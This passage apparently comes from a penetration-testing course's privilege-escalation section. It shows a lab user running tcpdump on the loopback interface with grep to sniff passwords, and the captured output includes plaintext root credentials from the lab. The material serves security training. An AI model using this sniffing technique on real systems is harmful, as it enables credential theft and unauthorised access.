 joe@debian-privesc:~$ sudo tcpdump -i lo -A | grep "pass"
[sudo] password for joe:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
...{...zuser:root,pass:lab -
...5...5user:root,pass:lab -
Listing 34 - Using tcpdump to Perform Password Sniffing